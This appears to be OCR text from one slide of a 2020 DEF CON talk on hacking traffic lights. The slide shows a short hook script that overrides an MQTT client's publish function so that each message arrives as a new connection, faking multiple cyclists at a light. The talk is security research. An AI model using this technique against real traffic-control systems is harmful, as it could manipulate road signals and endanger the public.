 ZOLDER
HACKING TRAFFIC LIGHTS
06/08/2020
REAL LIFE IMPLEMENTATION 1 – MULTIPLE CYCLISTS
Every new MQTT connection seen as a new cyclist:
10 camp.publish.implementation = function (a, b, c, d) {
11 console.log('Hooking publish event');
12 this.deInit();
13 this.init();
14 console.log("Inited: " + this.isInited());
15 console.log("clientId: " + this.clientId.value);
16 Thread.sleep(0.5);
17 console.log("Connected: " + this.isConnected());
18 this.publish(a, b, c, d);
19 };
ZOLDER
DEF CON
| Wesley Neelen & Rik van Duijn | Hacking Traffic
DEF CON SAFE MODE
TALKS
BREAKING
DEF CON ACTUALLY